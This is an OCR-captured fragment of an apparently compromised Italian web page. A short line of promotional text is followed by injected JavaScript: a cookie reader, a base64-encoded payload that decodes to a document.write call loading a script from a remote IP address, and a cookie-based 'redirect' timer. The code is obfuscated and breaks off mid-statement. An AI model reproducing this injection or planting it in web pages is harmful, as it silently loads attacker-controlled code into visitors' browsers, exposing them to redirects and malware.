
semplice ma che crei vere occasioni di incontro e di
collaborazione. leggi tutto function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new